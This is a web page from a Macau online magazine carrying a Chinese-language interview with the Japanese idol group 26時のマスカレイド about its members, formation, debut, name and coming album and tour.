					<div id="progress-title"></div>
				</nav>
			</div>
			<div class="progress-wrapper">
				<div class="progress-label"></div>
				<progress></progress>
			</div>
		</div>
	
<div class="data-schema is-single" itemscope itemtype="http://schema.org/Article">

			<nav class="breadcrumb">
			<div class="container">
				<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a href="https://zamag.net" itemprop="item">
							<span itemprop="name"><i class="fas fa-globe"></i><span class="sr-only">首頁</span></span>
						</a>
						<meta itemprop="position" content="1">
					</li>
															<li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<span itemprop="name">夏日的深夜2時-26時的Masquerade</span>
						<meta itemprop="item" content="https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/">
						<meta itemprop="position" content="2">
					</li>
				</ul>
			</div>
		</nav>
							<div class="single-post-header">
						<div class="container">

							<h1 id="post-title" itemprop="headline">夏日的深夜2時-26時的Masquerade</h1>
							<div class="post-mynote-buttons">

																			<div class="btn-group column-control">
			<div class="btn-counter text-only active" data-target="#aside-container" role="button">		
				<div class="btn"><i class="fas fa-columns"></i></div>
			</div>
			<div class="btn-counter text-only" data-target="#sidebar" role="button">		
				<div class="btn"><i class="fas fa-list-ul"></i></div>
			</div> 
		</div>
									
																
			<a href="https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#comments" class="button-like-link">
				<div class="btn-counter">
					<div class="btn">
						<i class="fas fa-comment-dots"></i>
					</div>
					<div class="count-box">0</div>
				</div>
			</a>
									</div><!-- .post-mynote-buttons -->

															<div class="post-meta">
									<div class="author-posted-date"><img src="https://secure.gravatar.com/avatar/a3d56703da3204562133c743f59caebb58d6b29b40723bb5c1ae8605ab4ba992?s=40&#038;d=mm&#038;r=g" class="rounded-circle poster-avatar" align="middle"> <a href="https://zamag.net/author/zamag2020/" title="written 2022 年 9 月 21 日下午 7:09" class="author-link">ZA誌</a> <time itemprop="datePublished" datetime="2022-09-21T19:09:51+08:00">發佈於 3 年前</time></div>								</div>
							
						</div><!-- .container -->
					</div><!-- .single-post-header -->
				
	<div class="container">
		<div class="row row-layout-choice-post">
			<main id="main-container" class="col-lg-8 col-md-8 col-sm-12" role="main">

				
					
						
						<article id="post-8467" class="markdown-body post-8467 post type-post status-publish format-standard has-post-thumbnail hentry category-music">

																	<figure>
			<img src="https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007 800w, https://zamag.net/wp-content/uploads/2022/09/SE01-180x120.jpeg?v=1664630007 180w, https://zamag.net/wp-content/uploads/2022/09/SE01-300x200.jpeg?v=1664630007 300w, https://zamag.net/wp-content/uploads/2022/09/SE01-768x512.jpeg?v=1664630007 768w, https://zamag.net/wp-content/uploads/2022/09/SE01-360x240.jpeg?v=1664630007 360w, https://zamag.net/wp-content/uploads/2022/09/SE01-600x400.jpeg?v=1664630007 600w, https://zamag.net/wp-content/uploads/2022/09/SE01-24x16.jpeg?v=1664630007 24w, https://zamag.net/wp-content/uploads/2022/09/SE01-36x24.jpeg?v=1664630007 36w, https://zamag.net/wp-content/uploads/2022/09/SE01-48x32.jpeg?v=1664630007 48w" sizes="(max-width: 800px) 100vw, 800px" />			<figcaption></figcaption>
		</figure>
									
							<div itemprop="articleBody">

								
<figure class="wp-block-image size-full"><img decoding="async" width="800" height="533" src="https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg" alt="" class="wp-image-8468" srcset="https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007 800w, https://zamag.net/wp-content/uploads/2022/09/SE01-180x120.jpeg?v=1664630007 180w, https://zamag.net/wp-content/uploads/2022/09/SE01-300x200.jpeg?v=1664630007 300w, https://zamag.net/wp-content/uploads/2022/09/SE01-768x512.jpeg?v=1664630007 768w, https://zamag.net/wp-content/uploads/2022/09/SE01-360x240.jpeg?v=1664630007 360w, https://zamag.net/wp-content/uploads/2022/09/SE01-600x400.jpeg?v=1664630007 600w, https://zamag.net/wp-content/uploads/2022/09/SE01-24x16.jpeg?v=1664630007 24w, https://zamag.net/wp-content/uploads/2022/09/SE01-36x24.jpeg?v=1664630007 36w, https://zamag.net/wp-content/uploads/2022/09/SE01-48x32.jpeg?v=1664630007 48w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>來自日本「読モBOYS&amp;GIRLS×Zipper」的偶像選拔活動而踏上娛樂圈的組合26時のマスカレイド(26時的Masquerade)，在今年初的演出活動上正式宣佈出道。但在此前，五位成員已在日本當地舉行了兩年不同大小的公演。</p>



<p>五位成員分別為隊長：江嶋綾恵梨、大門果琳、中心成員：来栖りん(rin)、吉井美優和森みはる(Miharu)。當中吉井美優和森みはる(Miharu)早已是朋友，而其他成員在此之前互相是不認識的。</p>



<p>成員森みはる表示雖然自己是「CHOKi CHOKi GiRLS」的讀者Model，但一直沒有想過要加入娛樂圈。在此之前自己是希從事美容行業的，所以被邀請參加組合試鏡時，她都一直拒絕，後來就和吉井美優一起去參加選拔，結果成功加入了團體。相反隊長江嶋綾恵梨在2011至13年時，已是福岡當地偶像團體「Qun Qun」的成員之一，其後對自己的未來有點迷茫，亦希望能到東京發展，恰巧看到這個選拔活動便決定去參加。&nbsp;隊長江嶋綾恵梨憶述她們組軍至出道，用了約3年的時間，雖然一直有活動或公演，但仍未宣佈正式出道。直至今年初的一場公演上，公司突然對她們表示今天就是正式出道，也令五位成員都感觸而哭。</p>



<p>中心成員来栖りん(Rin)是較多人注目的，因為在2017年她就已經推出過個人寫真，但在隊中反而是最年輕的一位，究竟會否特別得到成員間或公司的照顧呢? Rin打趣說其實並沒有…她說在團隊以外當然要對前輩說敬語，但在自己團隊中其實並沒有分得那麼仔細，所以工作上也沒有特別大壓力和沒有特別因年紀小而受照顧。隊長江嶋綾恵梨補充她們五人的關係其實很特別的，因為在工作時大家會互相給予對方意見，但工作以外則是比家人和朋友更親密的關係！</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="550" height="825" data-id="8469" src="https://zamag.net/wp-content/uploads/2022/09/SE？.jpeg" alt="" class="wp-image-8469" srcset="https://zamag.net/wp-content/uploads/2022/09/SE？.jpeg?v=1663758538 550w, https://zamag.net/wp-content/uploads/2022/09/SE？-200x300.jpeg?v=1663758538 200w, https://zamag.net/wp-content/uploads/2022/09/SE？-80x120.jpeg?v=1663758538 80w, https://zamag.net/wp-content/uploads/2022/09/SE？-16x24.jpeg?v=1663758538 16w, https://zamag.net/wp-content/uploads/2022/09/SE？-24x36.jpeg?v=1663758538 24w, https://zamag.net/wp-content/uploads/2022/09/SE？-32x48.jpeg?v=1663758538 32w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="550" height="825" data-id="8471" src="https://zamag.net/wp-content/uploads/2022/09/SE02.jpeg" alt="" class="wp-image-8471" srcset="https://zamag.net/wp-content/uploads/2022/09/SE02.jpeg?v=1663758538 550w, https://zamag.net/wp-content/uploads/2022/09/SE02-200x300.jpeg?v=1663758538 200w, https://zamag.net/wp-content/uploads/2022/09/SE02-80x120.jpeg?v=1663758538 80w, https://zamag.net/wp-content/uploads/2022/09/SE02-16x24.jpeg?v=1663758538 16w, https://zamag.net/wp-content/uploads/2022/09/SE02-24x36.jpeg?v=1663758538 24w, https://zamag.net/wp-content/uploads/2022/09/SE02-32x48.jpeg?v=1663758538 32w" sizes="auto, (max-width: 550px) 100vw, 550px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="550" height="825" data-id="8470" src="https://zamag.net/wp-content/uploads/2022/09/SE03.jpeg" alt="" class="wp-image-8470" srcset="https://zamag.net/wp-content/uploads/2022/09/SE03.jpeg?v=1663758538 550w, https://zamag.net/wp-content/uploads/2022/09/SE03-200x300.jpeg?v=1663758538 200w, https://zamag.net/wp-content/uploads/2022/09/SE03-80x120.jpeg?v=1663758538 80w, https://zamag.net/wp-content/uploads/2022/09/SE03-16x24.jpeg?v=1663758538 16w, https://zamag.net/wp-content/uploads/2022/09/SE03-24x36.jpeg?v=1663758538 24w, https://zamag.net/wp-content/uploads/2022/09/SE03-32x48.jpeg?v=1663758538 32w" sizes="auto, (max-width: 550px) 100vw, 550px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="550" height="825" data-id="8472" src="https://zamag.net/wp-content/uploads/2022/09/SE05.jpeg" alt="" class="wp-image-8472" srcset="https://zamag.net/wp-content/uploads/2022/09/SE05.jpeg?v=1663758538 550w, https://zamag.net/wp-content/uploads/2022/09/SE05-200x300.jpeg?v=1663758538 200w, https://zamag.net/wp-content/uploads/2022/09/SE05-80x120.jpeg?v=1663758538 80w, https://zamag.net/wp-content/uploads/2022/09/SE05-16x24.jpeg?v=1663758538 16w, https://zamag.net/wp-content/uploads/2022/09/SE05-24x36.jpeg?v=1663758538 24w, https://zamag.net/wp-content/uploads/2022/09/SE05-32x48.jpeg?v=1663758538 32w" sizes="auto, (max-width: 550px) 100vw, 550px" /></figure>
</figure>



<p>組合名稱26時のマスカレイド(26時的Masquerade)簡稱為ニジマス(NijiMasu)，也就是日文的虹鱒魚。隊長江嶋綾恵梨說其實沒有任何特別意思，只是覺得很容易被記起，而且也和隊名相近。而為何會用”26時”呢?她說最初希望組合名有數字和日文字的組合，而且”ニジ(niji)”在日文中和”2時”同音，但用”2時”比較普通，於是用了”26時”代表深夜2時!</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="800" height="533" src="https://zamag.net/wp-content/uploads/2022/09/SE99.jpeg" alt="" class="wp-image-8473" srcset="https://zamag.net/wp-content/uploads/2022/09/SE99.jpeg?v=1663758566 800w, https://zamag.net/wp-content/uploads/2022/09/SE99-300x200.jpeg?v=1663758566 300w, https://zamag.net/wp-content/uploads/2022/09/SE99-768x512.jpeg?v=1663758566 768w, https://zamag.net/wp-content/uploads/2022/09/SE99-180x120.jpeg?v=1663758566 180w, https://zamag.net/wp-content/uploads/2022/09/SE99-360x240.jpeg?v=1663758566 360w, https://zamag.net/wp-content/uploads/2022/09/SE99-600x400.jpeg?v=1663758566 600w, https://zamag.net/wp-content/uploads/2022/09/SE99-24x16.jpeg?v=1663758566 24w, https://zamag.net/wp-content/uploads/2022/09/SE99-36x24.jpeg?v=1663758566 36w, https://zamag.net/wp-content/uploads/2022/09/SE99-48x32.jpeg?v=1663758566 48w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>



<p>26時のマスカレイド(26時的Masquerade)的第二張專輯「ちゅるサマ」(ChuruSama)將在8月發行，同樣以青春的夏日氣息示人，而且她們亦會在10月展開日本國內的巡迴演出！</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="video-container"><iframe loading="lazy" title="26時のマスカレイド（26時的Masquerade）" width="900" height="506" src="https://www.youtube.com/embed/1sSIF_D0JE8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p>採訪、撰文及攝影：東哲 (Instagram:@ohdongchul)</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://zamag.net/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-26-at-2.02.27-AM.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://zamag.net/author/zamag2020/" class="vcard author" rel="author"><span class="fn">ZA誌</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>《<span>ZA</span>誌》<span>(zamag.net) </span>創立於<span>2012</span>年<span>11</span>月，志在集結一班澳門創作人士從他們眼中介紹澳門鮮為人知的一面及發表屬於澳門人創作的文章或感想。十年以來，《<span>ZA</span>誌》仝人堅持多元共融的創刊理念，並不斷嘗試新的主題和視角，以澳門出發，讓澳門人多一個途徑深入了解身處的城市，也讓世界認識澳門獨特的一面！</p>
</div></div><div class="clearfix"></div></div></div>
							</div>
						</article>

						<section class="modified-date" itemprop="dateModified" content="2022-09-21T19:09:52+08:00">
							最後修改日期: 							2022 年 9 月 21 日						</section>

						<section class="tags">
													</section>

						
						
					
				
			</main>

						<aside id="aside-container" class="col-lg-4 col-md-4 col-sm-12" role="complementary">
									<div id="sidebar" class="sidebar">
						<section id="categories-3" class="  widget widget_categories"><h2 class="widget-title">分類</h2><form action="https://zamag.net" method="get"><label class="screen-reader-text" for="cat">分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="66">ZA誌有約&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="1107">&nbsp;&nbsp;&nbsp;「濠」up闖蕩&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;人物專訪&nbsp;&nbsp;(192)</option>
	<option class="level-0" value="71">一百個澳門人的故事&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="19">主題故事&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="62">健康美容&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;健康&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="1159">&nbsp;&nbsp;&nbsp;有營有格&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;美容&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;跑步百感&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="20">文化藝術&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;綜合&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;詩篇小說&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="1096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;娓娓道來&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;電影&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;音樂&nbsp;&nbsp;(29)</option>
	<option class="level-2" value="927">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音謀論&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="28">新奇藝玩&nbsp;&nbsp;(76)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;手作&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;技藝&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;日韓&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;玩物&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1089">&nbsp;&nbsp;&nbsp;賞花不如吃糰子&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;追求桌悅&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="69">活動資訊&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="42">生活品味&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;兩性&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;教育&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;次郎的冒險日誌&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;樂活&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;親子&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="36">社會時事&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;“伯”感交雜&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;法現趣聞&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="1291">&nbsp;&nbsp;&nbsp;發掘橫琴&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;與 “貧” 對話&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="48">美食&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;外地美食&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;宮保．素．雞丁&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;找素&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;本地美食&nbsp;&nbsp;(88)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吳式飲食&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;食之常情&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="55">遊歷&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;休哉遊哉&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;是日日本&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;澳人遊澳&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;鳥取見聞錄&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section><section id="search-7" class="  widget widget_search"><h2 class="widget-title">搜尋</h2><div class="asl_w_container asl_w_container_2">
	<div id='ajaxsearchlite2'
		 data-id="2"
		 data-instance="1"
		 class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='在此尋找...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' tabindex="-1" name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_2"
	 data-asl-id="2"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	</div>

	<div id='ajaxsearchliteres2'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		 data-id="2"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang2'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly2"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly2">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle2"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle2">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent2"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent2">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt2"
				   title="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<label for="set_inexcerpt2">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="2customset_21"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="2customset_21">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div></section><section id="block-13" class="widget widget_block"><h2 class="widget-title">最新文章</h2>
      <div id="post-grid-lazy-8989" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-8989').ready(function($) {
        $('#post-grid-lazy-8989').fadeOut();
        $('#post-grid-8989   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-8989 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;8989&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-8989" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-16803 skin flat even 0 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/food/local-cuisine/foodieng/%e8%91%a1%e5%bc%8f%e7%84%97%e9%b4%a8%e9%a3%af%e7%9a%84%e6%84%9b%e8%88%87%e8%aa%a0/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1500x1500.png?v=1767755535" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1500x1500.png?v=1767755535 1500w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-300x300.png?v=1767755535 300w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1024x1024.png?v=1767755535 1024w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-768x768.png?v=1767755535 768w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-1536x1536.png?v=1767755535 1536w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-120x120.png?v=1767755535 120w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-100x100.png?v=1767755535 100w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-200x200.png?v=1767755535 200w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-600x600.png?v=1767755535 600w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-24x24.png?v=1767755535 24w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-36x36.png?v=1767755535 36w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1-48x48.png?v=1767755535 48w, https://zamag.net/wp-content/uploads/2026/01/COFHDG1.png?v=1767755535 1654w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/food/local-cuisine/foodieng/">吳式飲食</a><a target="_blank" href="https://zamag.net/category/food/local-cuisine/">本地美食</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/food/local-cuisine/foodieng/%e8%91%a1%e5%bc%8f%e7%84%97%e9%b4%a8%e9%a3%af%e7%9a%84%e6%84%9b%e8%88%87%e8%aa%a0/">葡式焗鴨飯的愛與誠</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16767 skin flat odd 1 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://zamag.net/culture-art/music/talkmusic/2025%e5%b9%b4%e9%9f%b3%e8%ac%80%e8%ab%96%e5%9b%9e%e9%a1%a7/"><img decoding="async" src="https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1500x1498.png?v=1765942168" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1500x1498.png?v=1765942168 1500w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-300x300.png?v=1765942168 300w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1024x1024.png?v=1765942168 1024w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-768x767.png?v=1765942168 768w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-1536x1534.png?v=1765942168 1536w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-120x120.png?v=1765942168 120w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-100x100.png?v=1765942168 100w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-200x200.png?v=1765942168 200w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-600x600.png?v=1765942168 600w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-24x24.png?v=1765942168 24w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-36x36.png?v=1765942168 36w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2-48x48.png?v=1765942168 48w, https://zamag.net/wp-content/uploads/2025/12/Ganbanainai2.png?v=1765942168 1656w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1664642007830  categories ">
        <a target="_blank" href="https://zamag.net/category/culture-art/music/talkmusic/">音謀論</a>    </div>
    <div class="element element_1587187895341  title ">
                    <a target="_blank"
                href="https://zamag.net/culture-art/music/talkmusic/2025%e5%b9%b4%e9%9f%b3%e8%ac%80%e8%ab%96%e5%9b%9e%e9%a1%a7/">2025年音謀論回顧</a>
            </div>
    </div>
    </div>
  </div><div class="item item-16799 skin flat even 2 ">
        <div class="layer-wrapper layout-8911">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
